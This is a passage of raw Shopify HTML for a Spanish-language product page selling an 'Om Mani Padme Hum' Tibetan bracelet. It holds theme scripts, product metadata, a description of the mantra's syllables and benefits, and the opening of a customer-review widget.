        document.querySelector('variant-selects[data-section="template--25782929555830__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25782929555830__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25782929555830__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual",
      "url": "https:\/\/rivabeautyshop.com\/products\/pulsera-budista-tibetana-cuentas-de-plata-tibetana",
      "image": [
          "https:\/\/rivabeautyshop.com\/cdn\/shop\/files\/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487\u0026width=1920"
        ],
      "description": "\n\n☉ La Pulsera Cuentas de Plata con el mantra \"Om Mani Padme Hum\" es una joya artesanal que encapsula la esencia espiritual y la tradición tibetana. Cada cuenta de plata, cuidadosamente ensartada en la pulsera, simboliza la pureza y la claridad mental que se busca en la práctica espiritual. El mantra \"Om Mani Padme Hum\", considerado uno de los mantras más sagrados en el budismo tibetano, está grabado en las cuentas, infundiendo a la pulsera con su poder protector y benévolo.\nAdemás de su significado espiritual, la pulsera tibetana con el mantra \"Om Mani Padme Hum\" también se considera un amuleto de buena suerte y protección. Se cree que llevar este mantra cerca del cuerpo trae paz, armonía y protección contra energías negativas. Esta pulsera no solo es una expresión de fe y devoción, sino también un recordatorio constante de la compasión y la sabiduría que guían el camino hacia la iluminación.\n\n\n☉ CARACTERÍSTICAS PRINCIPALES:\n● Tipo de artículo: Pulsera Tibetana.● Material: Charm de plata tibetana.\n● Tamaño del charm: 6 mm.● Tamaño pulsera: Para hombres, entre 18-26 cm (ajustable) y para mujeres, entre 16-24 cm (ajustable).\n☉ INFORMACIÓN ADICIONAL:\n\n\nSegún los maestros del Trenzado Tibetano, toda la enseñanza de Buda está contenida en el mantra:Om Mani Padme Hum\".\n⚠︎ IMPORTANTE:\n✔ Tenga en cuenta que debido a la diferencia de configuración entre diferentes monitores o soportes moviles, es posible que la imagen NO refleje el color real del artículo.© 2001 - 2024 Todas las fotos, diseños y descripciones son propiedad de RIVA BEAUTY SHOP, TODOS los modelos tienen DERECHOS DE AUTOR. Ninguno de ellos puede utilizarse sin autorización previa por escrito.\n\n\n\n\n\n",
      "sku": "C03-CA02-1000",
      "brand": {
        "@type": "Brand",
        "name": "Riva Beauty Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "C03-CA02-1000","availability" : "http://schema.org/InStock",
            "price" : 23.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/products\/pulsera-budista-tibetana-cuentas-de-plata-tibetana?variant=18212142743603"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25782929555830__image_with_text_xha83Y" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-image-with-text.css?v=35959808734676055981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--25782929555830__image_with_text_xha83Y-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--25782929555830__image_with_text_xha83Y-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25782929555830__image_with_text_xha83Y.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25782929555830__image_with_text_xha83Y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25782929555830__image_with_text_xha83Y gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25782929555830__image_with_text_xha83Y-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-background-1 global-media-settings media"
          
        ><img src="//rivabeautyshop.com/cdn/shop/files/CFM_3761-web_copia.jpg?v=1748691424&amp;width=1500" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/CFM_3761-web_copia.jpg?v=1748691424&amp;width=165 165w, //rivabeautyshop.com/cdn/shop/files/CFM_3761-web_copia.jpg?v=1748691424&amp;width=360 360w, //rivabeautyshop.com/cdn/shop/files/CFM_3761-web_copia.jpg?v=1748691424&amp;width=535 535w, //rivabeautyshop.com/cdn/shop/files/CFM_3761-web_copia.jpg?v=1748691424&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/CFM_3761-web_copia.jpg?v=1748691424&amp;width=1070 1070w, //rivabeautyshop.com/cdn/shop/files/CFM_3761-web_copia.jpg?v=1748691424&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25782929555830__image_with_text_xha83Y"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--25782929555830__image_with_text_xha83Y content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  ¿Qué significa el mantra &quot;Om Mani Padme Hum&quot;?
                </h2><div class="image-with-text__text rte body" >
                  <p>Este es uno de los mantras más sagrados del budismo tibetano, y se traduce comúnmente como:</p><p><strong>“La joya en el loto.”</strong></p><p>Aunque su significado literal parece simple, su profundidad espiritual es inmensa.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25782929555830__image_banner_MTXfAa" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-image-banner.css?v=67097708546801960341753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#Banner-template--25782929555830__image_banner_MTXfAa::after {
    opacity: 0.0;
  }

  .color-scheme-template--25782929555830__image_banner_MTXfAa.color-custom {
    --color-background: #ffffff;
    --gradient-background: #ffffff;
    --color-foreground: #000000;
    --color-button: #000000;
    --color-button-text: #ffffff;
  }

  .color-scheme-template--25782929555830__image_banner_MTXfAa.color-custom .banner__box {
    background: var(--gradient-background);
  }

  .color-scheme-template--25782929555830__image_banner_MTXfAa.color-custom .button--primary {
    background-color: var(--color-button);
    color: var(--color-button-text);
  }

  .color-scheme-template--25782929555830__image_banner_MTXfAa.color-custom .banner__box,
  .color-scheme-template--25782929555830__image_banner_MTXfAa.color-custom .banner__heading,
  .color-scheme-template--25782929555830__image_banner_MTXfAa.color-custom .banner__text {
    color: var(--color-foreground);
  }</style>
  <div
    id="Banner-template--25782929555830__image_banner_MTXfAa"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--small banner--mobile-bottom"
  ><div class="banner__media media always-display"><img src="//rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=3840" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=375 375w, //rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=550 550w, //rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=1500 1500w, //rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=1780 1780w, //rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=2000 2000w, //rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=3000 3000w, //rivabeautyshop.com/cdn/shop/files/buddhists-453393_1920.jpg?v=1748693149&amp;width=3840 3840w" width="1920" height="1280.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width ">
      <div class="banner__box content-container content-container--full-width-mobile color-scheme-template--25782929555830__image_banner_MTXfAa color-custom gradient "></div>
    </div>
  </div>



</section><section id="shopify-section-template--25782929555830__multicolumn_imwMwq" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-multicolumn.css?v=153465351708105986681753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" media="print" onload="this.media='all'">
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25782929555830__multicolumn_imwMwq-padding {
    padding-top: 48px;
    padding-bottom: 45px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929555830__multicolumn_imwMwq-padding {
      padding-top: 64px;
      padding-bottom: 60px;
    }
  }
  .color-scheme-template--25782929555830__multicolumn_imwMwq.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--25782929555830__multicolumn_imwMwq color-background-1 gradient">
  <div class="page-width section-template--25782929555830__multicolumn_imwMwq-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          Explicación de cada sílaba
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--25782929555830__multicolumn_imwMwq"
        role="list"
      ><li
            id="Slide-template--25782929555830__multicolumn_imwMwq-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--25782929555830__multicolumn_imwMwq color-background-1 gradient"><div class="multicolumn-card__info"><h3>OM</h3><div class="rte multicolumn-card__text"><p>Representa el cuerpo, la palabra y la mente purificados. Es el sonido universal, la energía divina primordial.</p></div></div>
            </div>
          </li><li
            id="Slide-template--25782929555830__multicolumn_imwMwq-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--25782929555830__multicolumn_imwMwq color-background-1 gradient"><div class="multicolumn-card__info"><h3>MANI</h3><div class="rte multicolumn-card__text"><p>Significa "joya" y simboliza la compasión, la intención altruista de ayudar a todos los seres.</p><p></p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--25782929555830__multicolumn_imwMwq-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--25782929555830__multicolumn_imwMwq color-background-1 gradient"><div class="multicolumn-card__info"><h3>PADME</h3><div class="rte multicolumn-card__text"><p>Significa "loto", símbolo de sabiduría. El loto crece en el barro pero florece puro y hermoso, representando la iluminación que surge incluso en medio del sufrimiento.</p></div></div>
            </div>
          </li><li
            id="Slide-template--25782929555830__multicolumn_imwMwq-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--25782929555830__multicolumn_imwMwq color-background-1 gradient"><div class="multicolumn-card__info"><h3>HUM</h3><div class="rte multicolumn-card__text"><p>Representa la indivisibilidad entre sabiduría y compasión. También cierra el mantra, anclándolo en lo real.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><div id="shopify-section-template--25782929555830__image_with_text_PAzy6A" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-image-with-text.css?v=35959808734676055981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--25782929555830__image_with_text_PAzy6A-padding {
    padding-top: 24px;
    padding-bottom: 48px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--25782929555830__image_with_text_PAzy6A-padding {
      padding-top: 32px;
      padding-bottom: 64px;
    }
  }


  .color-scheme-template--25782929555830__image_with_text_PAzy6A.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25782929555830__image_with_text_PAzy6A.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25782929555830__image_with_text_PAzy6A gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25782929555830__image_with_text_PAzy6A-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.77083333333331%;"
          
        ><img src="//rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920_0cc7e51d-45a1-4500-b149-7942eaa9d807.jpg?v=1749463557&amp;width=1500" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920_0cc7e51d-45a1-4500-b149-7942eaa9d807.jpg?v=1749463557&amp;width=165 165w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920_0cc7e51d-45a1-4500-b149-7942eaa9d807.jpg?v=1749463557&amp;width=360 360w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920_0cc7e51d-45a1-4500-b149-7942eaa9d807.jpg?v=1749463557&amp;width=535 535w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920_0cc7e51d-45a1-4500-b149-7942eaa9d807.jpg?v=1749463557&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920_0cc7e51d-45a1-4500-b149-7942eaa9d807.jpg?v=1749463557&amp;width=1070 1070w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920_0cc7e51d-45a1-4500-b149-7942eaa9d807.jpg?v=1749463557&amp;width=1500 1500w" width="1500" height="1002" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25782929555830__image_with_text_PAzy6A"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25782929555830__image_with_text_PAzy6A content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  ¿Por qué se usa?
                </h2><div class="image-with-text__text rte body" >
                  <p>Este mantra invoca la energía de <strong>Chenrezig</strong> (o Avalokiteshvara), el Buda de la compasión infinita. Recitarlo o llevarlo grabado:</p><p>Por eso es común verlo en pulseras, rosarios (malas), banderas de oración y estatuas.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25782929555830__image_banner_UArKib" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-image-banner.css?v=67097708546801960341753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#Banner-template--25782929555830__image_banner_UArKib::after {
    opacity: 0.0;
  }

  .color-scheme-template--25782929555830__image_banner_UArKib.color-custom {
    --color-background: #ffffff;
    --gradient-background: #ffffff;
    --color-foreground: #000000;
    --color-button: #000000;
    --color-button-text: #ffffff;
  }

  .color-scheme-template--25782929555830__image_banner_UArKib.color-custom .banner__box {
    background: var(--gradient-background);
  }

  .color-scheme-template--25782929555830__image_banner_UArKib.color-custom .button--primary {
    background-color: var(--color-button);
    color: var(--color-button-text);
  }

  .color-scheme-template--25782929555830__image_banner_UArKib.color-custom .banner__box,
  .color-scheme-template--25782929555830__image_banner_UArKib.color-custom .banner__heading,
  .color-scheme-template--25782929555830__image_banner_UArKib.color-custom .banner__text {
    color: var(--color-foreground);
  }</style>
  <div
    id="Banner-template--25782929555830__image_banner_UArKib"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--medium banner--desktop-transparent"
  ><div class="banner__media media always-display"><img src="//rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=3840" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=375 375w, //rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=550 550w, //rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=1500 1500w, //rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=1780 1780w, //rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=2000 2000w, //rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=3000 3000w, //rivabeautyshop.com/cdn/shop/files/theravada-buddhism-1823527_1920.jpg?v=1748693944&amp;width=3840 3840w" width="1920" height="1440.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width ">
      <div class="banner__box content-container content-container--full-width-mobile color-scheme-template--25782929555830__image_banner_UArKib color-custom gradient "><h2 class="banner__heading h1" >
                <span>Beneficios del mantra Om Mani Padme Hum</span>
              </h2></div>
    </div>
  </div>



</section><section id="shopify-section-template--25782929555830__rich_text_wDjLBD" class="shopify-section section"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-rich-text.css?v=21490165479276866751753197767" media="print" onload="this.media='all'">

<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-rich-text.css?v=21490165479276866751753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25782929555830__rich_text_wDjLBD-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929555830__rich_text_wDjLBD-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--25782929555830__rich_text_wDjLBD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--25782929555830__rich_text_wDjLBD gradient  rich-text--full-width content-container--full-width section-template--25782929555830__rich_text_wDjLBD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks left"><div class="rich-text__text rte" >
                <p>🔹 <strong>Purificación energética</strong><br/>Limpia impurezas mentales, emocionales y kármicas acumuladas.</p><p>🔹 <strong>Protección espiritual</strong><br/>Actúa como escudo ante energías negativas, malas intenciones y miedos internos.</p><p>🔹 <strong>Despierta la compasión</strong><br/>Conecta con la energía de Chenrezig (Avalokiteshvara), Buda de la compasión infinita.</p><p>🔹 <strong>Aporta calma y equilibrio emocional</strong><br/>Repetirlo o llevarlo contigo ayuda a calmar la mente, reducir el estrés y volver al centro.</p><p>🔹 <strong>Eleva la vibración personal</strong><br/>Cada sílaba del mantra activa una frecuencia que armoniza cuerpo, mente y espíritu.</p><p>🔹 <strong>Fomenta la sabiduría interior</strong><br/>El loto simboliza claridad y discernimiento; ayuda a ver la verdad más allá de las apariencias.</p><p>🔹 <strong>Favorece la meditación</strong><br/>Es ideal como mantra de enfoque para la práctica meditativa y la atención plena.</p><p>🔹 <strong>Conexión con lo divino</strong><br/>Te recuerda que llevas en ti la joya de la compasión y el loto de la sabiduría.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25782929555830__17494615829e7e30a8" class="shopify-section section"><div class="page-width"><div id="shopify-block-AVUpoMW5Sb0p2YUFPZ__judge_me_reviews_review_widget_mYJJtc" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual'
    data-id='2085066866739'
    data-product-id='2085066866739'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="17"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AVUpoMW5Sb0p2YUFPZ__judge_me_reviews_review_widget_mYJJtc"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-17T20:01:04Z' data-average-rating='5.00' data-number-of-reviews='23' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/2225/8711/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 23 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='23' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (23) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(23)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden"> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Transparent Shop. Published 100% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="100.0" data-type="tran" data-tier="diamond"> <div class="jdgm-medal__image" data-url="tran/diamond.svg" data-alt="Judge.me Diamond Transparent Shop medal"></div> <div class="jdgm-medal__value ">100.0</div> </a> </div> </div> </div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='01370952-5cc4-4785-a80d-09766b274200' data-review-language='en' data-product-title='PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual' data-product-url='/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-09 11:07:58 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Etsy customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Very nice bracelets. Good price and speedy shipment. Highly recommend. 🌞</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/riva-beauty-shop/1760709525__0__LA5lhgFr__iap_fullxfull.7269898996_4vm6lfnd__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/riva-beauty-shop/1760709525__0__LA5lhgFr__iap_fullxfull.7269898996_4vm6lfnd__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/riva-beauty-shop/1760709525__0__LA5lhgFr__iap_fullxfull.7269898996_4vm6lfnd__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='edff0aaa-87b1-4d52-becf-1786bc3872d6' data-review-language='en' data-product-title='PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual' data-product-url='/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp 